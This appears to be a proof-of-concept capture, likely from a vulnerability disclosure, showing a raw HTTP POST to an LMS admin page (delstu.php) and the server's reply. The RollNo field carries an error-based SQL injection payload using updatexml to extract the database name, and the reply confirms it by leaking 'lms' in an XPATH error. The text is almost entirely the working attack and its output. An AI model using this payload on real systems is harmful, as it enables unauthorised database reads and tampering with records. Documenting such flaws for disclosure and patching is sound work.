 POST /LMS/admin/delstu.php HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _ga=GA1.1.1382961971.1655097107
Connection: close
Content-Type:
application/x-www-form-urlencoded
Content-Length: 79
delete=&RollNo=1' and
updatexml(1,concat(0x7e,(select
database()),0x7e),0)--%20
HTTP/1.1 200 OK
Date: Sat, 23 Jul 2022 01:58:17 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Content-Length: 27
Connection: close
Content-Type: text/html; charset=UTF-8
XPATH syntax error: '~lms~'